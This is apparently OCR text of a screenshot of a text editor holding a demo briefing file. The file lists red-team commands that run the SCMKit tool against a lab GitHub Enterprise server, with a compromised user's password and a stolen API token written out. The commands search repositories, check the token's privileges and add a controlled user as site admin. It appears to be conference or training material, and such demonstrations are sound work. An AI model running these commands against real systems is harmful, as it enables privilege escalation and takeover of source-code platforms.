 Activities
Text Editor
Aug 3 10:15
Open
BH_Briefing_Demo.txt
~/Documents/Random_Stuff
Save
1
2
3 --search for WandOS repo as our compromised user--
4
5 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m searchrepo -c
hpotter:Passw0rd! -o "WandOS" -u https://github-enterprise.hogwarts.local
6
7
8 --list privileges of API key we found on file share--
9
10 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m privs -c
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 -u https://github-enterprise.hogwarts.local
11
12
13 --use stolen site admin API key to add hpotter user under our control as site admin--
14
15 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m addadmin -c
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 -o "hpotter" -u https://github-enterprise.hogwarts.local
00:15
03:18
Plain Text
Tab Width: 8
Ln 4, Col 1
INS